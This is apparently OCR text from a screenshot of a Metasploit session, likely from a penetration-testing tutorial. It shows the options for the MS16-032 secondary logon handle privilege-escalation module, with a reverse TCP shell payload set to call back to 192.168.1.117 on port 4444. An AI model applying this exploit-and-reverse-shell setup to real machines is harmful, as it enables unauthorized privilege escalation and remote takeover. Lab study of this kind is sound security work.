 Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.117 yes The listen address (an interface may be spe
cified)
LPORT 4444 yes The listen port
Exploit target:
options
Id Name
-- ----
1 Windows x64
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) >